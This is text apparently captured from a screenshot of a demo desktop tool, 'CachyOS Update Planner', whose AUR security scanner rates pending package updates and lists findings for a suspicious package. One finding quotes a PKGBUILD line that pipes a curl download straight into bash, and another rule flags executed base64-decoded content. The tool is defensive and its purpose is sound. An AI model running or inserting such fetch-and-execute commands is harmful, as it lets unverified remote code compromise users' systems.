 CachyOS Update Planner
Repo · AUR · Flatpak
Repo
AUR
Flatpak
Overview
Packages
Updates
Conflicts
Security
AUR Scanner
System
CachyOS (Demo) · Kernel
6.17.7-1-cachyos
btrfs · Snapper
Last update: 6 days ago
Free: 120 GiB
v1.1.0 · Demo
AUR security scanner
26 rules · PKGBUILD, .install and AUR metadata · static analysis, no code is executed
Check AUR package, e.g. yay-bin
Own PKGBUILD
Rescan all
1
Dangerous
0
Review manually
1
Suspicious
4
Harmless
100
screen-recorder-plus-bin
3.4.1-1 → 3.4.2-1
2 critical
8 high
3 medium
Dangerous – do not
install
36
nvidia-tweaks
0.9-1 → 0.10-1
3 medium
Suspicious
8
spotify
1:1.2.74-1 → 1:1.2.76-1
Harmless
0
paru
2.1.0-2 → 2.1.0-3
Harmless
screen-recorder-plus-bin
Dangerous – do not install · scan score 100/100 · 14 findings
AUR page
Maintainer
srp-builds
Votes
3
Popularity
0.02
Last modified
2026-11-15
Maintainer change
2026-11-13
Exclude from update
Mark as reviewed
Findings
Files
Changes in update
critical
Download piped directly into a shell
new in update
AUR001 · Remote code · PKGBUILD:15
curl -fsSL https://raw.githubusercontent.com/srp-builds/patches/main/setup.sh | bash
External code is executed unchecked – not covered by checksums.
critical
Base64-decoded content is executed
new in update